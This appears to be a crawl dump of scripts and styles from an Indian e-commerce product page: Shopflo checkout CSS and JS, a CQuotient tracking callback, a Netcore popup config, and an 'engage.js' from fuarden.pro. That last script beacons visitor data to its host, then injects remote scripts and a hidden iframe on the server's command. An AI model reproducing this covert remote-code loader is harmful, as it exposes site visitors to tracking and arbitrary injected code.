none;\n}\n\n.flo-codotp_subtxt{\n\tfont-weight: 400;\n\tfont-size: 12px;\n\tline-height: 15px;\n\tcolor: #4D4D4D;\n\tpadding-top:3em;\n  text-align:center;\n}\n\n.flo-codotp_resend{\n\tpadding-top:1.5em;\n}\n\n.flo-codotp_resend__container {\n  display: flex;\n  justify-content: center;\n  align-items: center;\n}\n\n.flo-codotp_resend__txt{\n\tfont-weight: 500;\n\tfont-size: 14px;\n\tline-height: 17px;\n\tcolor: #6E6E6E;\n\tdisplay:none;\n}\n\n.flo-codotp_resend__btn {\n\tpadding: 0.5em 0.75em;\n\tborder: 1px solid #E0E0E0;\n\tborder-radius: 8px;\n\tfont-weight: 500;\n\tfont-size: 14px;\n\tline-height: 16px;\n\tcolor: #4D4D4D;\n\tbackground: #FFFFFF;\n\tcursor:pointer;\n  margin:0em 0.25em;\n\tdisplay:none;\n}\n\n.flo-codotp_otp__error{\n  font-weight: 400;\n  font-size: 12px;\n  line-height: 14px;\n  color: #CB2711;\n  display:none;\n  padding-top: 0.75em;\n}\n\n@keyframes ripple {\n    from {\n      opacity: 1;\n      transform: scale(0);\n    }\n    to {\n      opacity: 0;\n      transform: scale(2);\n    }\n}\n@keyframes flo-btn-loader-anim {\n  from {\n    transform: rotate(0);\n  }\n  to {\n    transform: rotate(360deg);\n  }\n}\n\n.flo-marketing-popup-wrapper {\n  position: fixed;\n  top: 0px;\n  bottom: 0px;\n  right: 0px;\n  width: 100%;\n  border: none;\n  margin: 0;\n  padding: 0;\n  overflow: hidden;\n  z-index: 9999999999;\n  height: 100%;\n}\n\n.flo-marketing-popup-content-container {\n  position: absolute;\n  top: 50%;\n  left: 50%;\n  transform: translate(-50%, -50%);\n  width: 320px;\n  pointer-events: all;\n  height: 90vh;\n  z-index: 9999999999;\n}\n\n@media only screen and (max-width: 768px) {}\n@media only screen and (min-width: 769px) {\n  .flo-marketing-popup-wrapper {\n    width: 100%;\n    height: 100%;\n    z-index: 1000000;\n    top: 0;\n    left: 0;\n    right: 0;\n    bottom: 0;\n    position: fixed;\n    overflow: hidden;\n  }\n  .flo-marketing-popup-content-container {\n    position: relative;\n    left: 50%;\n    top: 50%;\n    transform: translate(-50%, -50%);\n    height: 90vh;\n    width: 450px;\n    max-height: 900px;\n    overflow: hidden;\n    z-index: 9999999999;\n  }\n  .flo-checkout-wrapper.flo-cart{\n    right: -25em;\n    height: 100% !important;\n    top: 0;\n  }\n  .flo-checkout-wrapper,.flo-cart-wrapper.flo-cart.flo-cart-active{\n    height: 100% !important;\n    right: 0;\n    top: 0;\n  }\n\n  .flo-checkout-wrapper,.flo-cart-wrapper.flo-cart.flo-cart-active.flo-cart-windowed{\n    width: 25em !important;\n  }\n  .flo-cart-wrapper{\n    width:25em !important;\n    height:90% !important;\n    border-radius:28px;\n  }\n  .flo-checkout-wrapper {\n    inset: 0;\n    width:25em !important;\n    height:60% !important;\n    border-radius:28px;\n  }\n\n  .flo-checkout-scale {\n    height: 90% !important;\n    transform-origin: center;\n    transition: height 0.4s ease-in-out;\n  }\n\n  .flo-popup-wrapper{\n    width:25em !important;\n    height: 20.3em !important;\n    border-radius: 24px;\n    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);\n    bottom: unset !important;\n    inset: 0px !important;\n  }\n\n  #flo-login-wrapper {\n    width: 360px;\n    top: 30px;\n    right: 30px;\n    border-radius: 20px;\n    padding: 0;\n  }\n\n  #flo-login-wrapper.flo-login-active {\n    height: 472px;\n    width: 390px;\n  }\n  \n  #flo-login-wrapper > #flo-login {\n    max-width: calc(100% - 32px);\n    max-height: 400px;\n    top: 52px;\n    left: 16px;\n    border-radius: 12px;\n    box-sizing: border-box;\n  }\n\n  .flo-login-wrapper-head {\n    width: 100%;\n    padding: 24px;\n  }\n}\n\n.flo-order-details-container {\n  background: #fff;\n  background-clip: padding-box;\n  border: 1px solid;\n  border-radius: 12px;\n  border-color: #f0f0f0;\n  color: #545454;\n  width: 315px;\n}\n\n.flo-order-details_header {\n  font-size: 18px;\n  color: #4d4d4d;\n  padding: 16px 12px;\n  border-bottom: 1px solid #f0f0f0;\n  display: flex;\n  justify-content: space-between;\n}\n\n.flo-order-details_header-order {\n  font-size: 14px;\n  color: #737373;\n}\n\n\n.flo-order-details-content {\n  display: flex;\n  padding: 0 12px 12px;\n  flex-direction: column;\n}\n\n.flo-order-details-item {\n  margin-top: 16px;\n}\n\n.flo-order-details-item-title {\n  font-size: 14px;\n  color: #4d4d4d;\n}\n\n.flo-order-details-item-row {\n  padding-top: 4px;\n  font-size: 14px;\n  color: #737373;\n}\n\n.flo-main-content-padding-reset {\n  padding-bottom: 0;\n}\n\n.flo-cart-empty {\n  display: flex;\n  flex-direction: column;\n  height: 100%;\n}\n.flo-cart-empty_header {\n  padding: 35px 24px 16px 24px;\n  display: flex;\n  justify-content: space-between;\n  border-bottom: 1px solid #F0F0F0;\n}\n\n.flo-cart-empty_main {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  align-items: center;\n  flex: 1;\n}\n\n.flo-cart-empty_header #flo-cart-empty_close {\n  border: none;\n  background: none;\n  margin: 1px;\n  display: unset;\n  font-size: initial;\n  line-height: initial;\n  min-width: initial;\n  padding: initial;\n  text-align: initial;\n  text-decoration: initial;\n  vertical-align: initial;\n  width: initial;\n  border-radius: initial;\n  text-transform: initial;\n  letter-spacing: initial;\n  white-space: initial;\n  box-shadow: initial;\n  color: initial;\n  transition: initial;\n}\n\n#flo-cart-empty-btn {\n  margin-top: 40px;\n  width: 228px;\n  height: 55px;\n  text-align: center;\n  padding: 18px 16px 18px 16px;\n  border-radius: 16px;\n  opacity: 0px;\n  background: #9E88CE;\n  color: #FFFFFF;\n  border: none;\n  box-shadow: -1px -5px 9px 0px #00000026 inset;\n  font-size: 16px;\n  font-weight: 600;\n}\n\n.flo-rewards-container {\n  width: 100%;\n  display: flex;\n  flex-direction: column;\n  justify-content: space-between;\n  align-items: center;\n  padding: 12px;\n  gap: 16px;\n}\n\n.flo-reward-card {\n  box-sizing: border-box;\n  font-family: Inter;\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n  padding: 16px 12px;\n  border-radius: 24px;\n  width: 100%;\n  background: linear-gradient(\n      180deg,\n      rgba(255, 255, 255, 0) 0%,\n      rgba(0, 0, 0, 0.1) 90%\n    ),\n    linear-gradient(0deg, #ffffff, #ffffff);\n\n  box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.2);\n  outline: 2px solid rgba(0, 0, 0, 0.1);\n  outline-offset: -2px;\n}\n\n.flo-reward-star {\n  font-size: 40px;\n  margin-top: 12px;\n}\n\n.flo-reward-cred-logo {\n  margin-top: 12px;\n}\n\n.flo-reward-card-footer {\n  font-size: 14px;\n  color: #4d4d4d;\n  text-align: center;\n  margin: 0;\n  margin-top: 12px !important;\n}\n\n.flo-reward-header {\n  margin: 0;\n  margin-top: 4px;\n  font-size: 18px;\n  font-weight: 600;\n  color: #1a1a1a;\n}\n\n.flo-reward-header-ticker-tape {\n  margin: 0;\n  margin-top: 4px;\n  margin-bottom: 4px;\n  font-size: 18px;\n  font-weight: 600;\n  color: #1a1a1a;\n}\n",k.styleSheet?k.styleSheet.cssText=T:k.appendChild(document.createTextNode(T)),O.appendChild(k),Jo(),rl(),t.next=8,Promise.all([to(),Nl(),Ya()]);case 8:o=t.sent,i=ol(o,3),a=i[0],l=i[1],s=i[2],c=ol(a,4),d=c[0],p=c[1],f=c[2],h=c[3],window.Shopflo.isFloCheckoutEnabled=d&&!0!==(null==l?void 0:l.error),window.Shopflo.isSsoEnabled=f,Ja(s),null!=(v=null===(n=window.floMerchantAttributes)||void 0===n?void 0:n.attributes)&&v.ghost_modal_overlay||f||Xa(s),m=ae(),g=Kt(),Fl(d,h),Bl({floBtnsEnabled:d&&!0!==(null==l?void 0:l.error),isThemeEnabled:p,isSsoEnabled:f&&!m,isCustomAnalyticsEnabled:g}),yn()||wn()||null==v||null===(e=v.cart)||void 0===e||!e.enabled||v&&!(null==v||null===(r=v.cart)||void 0===r?void 0:r.enabled)||(yl(),Ka(),null!=v&&null!==(_=v.cart)&&void 0!==_&&_.auto_onboarding&&("loading"===document.readyState?(document.addEventListener("DOMContentLoaded",Qa),document.addEventListener("DOMContentLoaded",za),document.addEventListener("DOMContentLoaded",Va)):(Qa(),za(),Va()))),"complete"===document.readyState?f&&!m&&(Ql(),Xi()):document.addEventListener("readystatechange",(function(t){"complete"===t.target.readyState&&f&&!m&&(Ql(),Xi())})),y=f&&m,(null!=v&&v.ghost_modal_overlay||f)&&(void 0,void 0,void 0,x=void 0,void 0,void 0,S=null!==(w=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==w?w:"stable",A="".concat(lt,"/").concat(S,"/?page=ghost-modal&mid=").concat(null===(b=window.floMerchantAttributes)||void 0===b?void 0:b.account_id,"&ghostUserOrderData=").concat(Boolean(null===(E=window.floMerchantAttributes)||void 0===E||null===(x=E.attributes)||void 0===x?void 0:x.ghost_user_order_data)),Zn(A,"ghost")),aa({isNewSsoEnabled:y}),Vl(),Xo(),hn(),Gl(),t.next=37;break;case 34:t.prev=34,t.t0=t.catch(0),at(t.t0,"unhandled_error","/root",{});case 37:case"end":return t.stop()}var w,b,E,x,S,A,O,k,T}),t,null,[[0,34]])})));return function(){return t.apply(this,arguments)}})()(),document.addEventListener("DOMContentLoaded",(function(){var t=Hi();t.init(),window.shopfloApp=t})),window.addEventListener("beforeunload",(function(){window.shopfloApp&&window.shopfloApp.destroy()}))})()})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bgrt-MIRAI&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abrUPtY7x06CGTrOSs7wuTUEw8&userId=&emailId=&product=id%3A%3APM207758J673%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BGRT&siteId=MIRAI&instanceType=prd&locale=default&referrer=&currentLocation=https%3A%2F%2Fwww.pepejeans.in%2Fvapour-mid-rise-slim-fit-powerflex-jeans%2FPM207758J673.html&ls=true&_=1769503651083&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abrUPtY7x06CGTrOSs7wuTUEw8%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22PM207758J673%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22BGRT%22%2C%22siteId%22%3A%22MIRAI%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22default%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.pepejeans.in%2Fvapour-mid-rise-slim-fit-powerflex-jeans%2FPM207758J673.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769503651083%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 370
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abrUPtY7x06CGTrOSs7wuTUEw8","m":34128000},{"k":"__cq_bc","v":"%7B%22bgrt-MIRAI%22%3A%5B%7B%22id%22%3A%22PM207758J673%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fuarden.pro/engage.js
body_size: 1167
content:
// var exec = 0;
var wait_nw = 0;
Info().then(function (value) {
  window.addEventListener("locationchange", function () {
    if (!wait_nw) {
      wait_nw = 1;
      setTimeout(() => {
        wait_nw = 0;
      }, 500);
      Info().then(function (value) {});
    }
    // console.log('location changed!');
  });
});
async function Info() {
  if (window && window.self !== window.top) {
    return "";
  }
  document.cookie =
    "nmusr=" +
    1234 +
    "; expires=" +
    new Date(Date.now() - 30 * 86400 * 1000).toUTCString() +
    ";path=/;";
  if (getCookie("_no_send__")) return;

  var clickId = getCookie("user_id_t");

  if (!clickId || clickId === "") clickId = uuidv4();

  var expires = new Date(Date.now() + 30 * 86400 * 1000).toUTCString();
  document.cookie =
    "user_id_t=" + clickId + "; expires=" + expires + ";path=/;";

  var sessionId = getCookie("ret_sess");

  if (!sessionId || sessionId === "") {
    sessionId = +new Date();
    document.cookie = "ret_sess=" + sessionId + ";path=/;";
  }
  let sess_duration = +new Date() - sessionId;

  var click_ct =
    (getCookie("retuser_id_ct") && parseInt(getCookie("retuser_id_ct"))) || 0;
  ++click_ct;
  var expires1 = new Date(Date.now() + 86400 * 1000).toUTCString();
  document.cookie =
    "retuser_id_ct=" + click_ct + "; expires=" + expires1 + ";path=/;";
  if (click_ct > 2000) {
    document.cookie = "_no_send__=1; expires=" + expires + ";path=/;";
    return;
  }

  var data = {
    url: window.location.href,
    referrer: document.referrer,
    unique_id: clickId,
    to: new Date().getTimezoneOffset(),
    sess: parseInt(sess_duration / 1000),
  };
  try {
    let response = await fetch("https://fuarden.pro/engage/", {
      method: "POST",
      body: new URLSearchParams(data),
      headers: {
        "Content-Type": "application/x-www-form-urlencoded;charset=UTF-8",
      },
    });
    if (response && response.ok) {
      var result = await response.json();
      if (result && result["error"] && result["id"]) {
        var script = document.createElement("script");
        script.src = "https://fuarden.pro/engage/err.js?id=" + result["id"];
        document.head.appendChild(script);
      }
      if (result && result["audience"] && result["id"]) {
        var script = document.createElement("script");
        script.src = "https://fuarden.pro/add_audience.js?id=" + result["id"];
        document.head.appendChild(script);
      }
      if (result && result["event"] && result["site_id"]) {
        var iframe = document.createElement("iframe");
        iframe.src =
          "https://fuarden.pro/track_event/?site_id=" +
          result["site_id"] +
          "&user_id=" +
          clickId +
          "&event=" +
          result["event"];
        iframe.width = "1";
        iframe.height = "1";
        iframe.style.display = "none";
        iframe.style.visibility = "hidden";
        document.body.appendChild(iframe);
      }
    } else {
      return "";
    }
  } catch (error) {}

  return "";
}

function getCookie(cname) {
  var name = cname + "=";
  var ca = document.cookie.split(";");
  for (var i = 0; i < ca.length; i++) {
    var c = ca[i];
    while (c.charAt(0) === " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) === 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function uuidv4() {
  return "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g, function (c) {
    var r = (Math.random() * 16) | 0,
      v = c === "x" ? r : (r & 0x3) | 0x8;
    return v.toString(16);
  });
}

(() => {
  let oldPushState = history.pushState;
  history.pushState = function pushState() {
    let ret = oldPushState.apply(this, arguments);
    window.dispatchEvent(new Event("pushstate"));
    window.dispatchEvent(new Event("locationchange"));
    return ret;
  };

  let oldReplaceState = history.replaceState;
  history.replaceState = function replaceState() {
    let ret = oldReplaceState.apply(this, arguments);
    window.dispatchEvent(new Event("replacestate"));
    window.dispatchEvent(new Event("locationchange"));
    return ret;
  };

  window.addEventListener("popstate", () => {
    window.dispatchEvent(new Event("locationchange"));
  });
})();


--- FILE ---
content_type: application/javascript
request_url: https://cdnt.netcoresmartech.com/webactivity/ADGMOT35CHFLVDHBJNIG50K96BEFFDSQML76CO0TTMP7EMVEDHD0.js
body_size: 379
content:
var configuration_map = {"notificationRuleList":[{"whomTo":{"visitor":"all","visitor_type":"all","deviceSelection":"all","targetRule":"all"},"whereTo":{"pageRuleCode":{"targetRule":"any","rules":[{"operator":"regexDoesNotMatch","value":"cart|checkout"}]}},"whenTo":{"targetRule":"all","leaveIntent":true,"timeOnSite":10,"timeOnSiteOperator":"second"},"predictiveaction":[],"notificationId":"MTU0OTgzLTIwNA==","startDate":1755669288,"endDate":1924847124,"spa":0,"delay_dismiss":"0","freq_cap":{"campaign":{"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"from":"00:00","to":"23:59","daySpecificTimes":[]},"frequency":"1","frequencyType":"everytime"},"skip":false,"running":true,"type":"1","siteId":["a9d9c44b84eda891634f8734def8f789"],"cg":0,"t_type":"0","recoType":null}],"bpnRuleList":[{"optInType":"single","optInRule":"all","notificationId":"MTU0OTgzYTlkOWM0NGI4NGVkYTg5MTYzNGY4NzM0ZGVmOGY3ODk=","whereTo":{"pageRuleCode":{"targetRule":"all","rules":[]}},"whenTo":[],"whomTo":{"activity":{"targetRule":"all","rules":[]}},"isVapidEnabled":0}],"config":{"enableNotification":true,"enableBpn":true},"passKey":"{}"};